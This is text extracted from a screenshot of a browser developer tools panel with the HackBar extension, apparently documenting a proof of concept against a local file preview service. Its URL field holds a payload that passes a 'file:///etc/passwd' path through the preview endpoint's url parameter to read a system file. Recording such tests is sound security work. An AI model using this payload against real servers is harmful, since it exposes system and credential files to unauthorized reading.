 localhost:8012/onlinePreview?url=http://localhost:8012/getCorsFile.txt?urlPath=file%3A%2F%2F%2Fetc%2F…
7
5
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:8012/onlinePreview?url=http://localhost:8012/getCorsFile.txt?urlPath=file%3A%2F%2F%2Fetc%2Fpasswd
Use POST method MODIFY HEADER
Name Value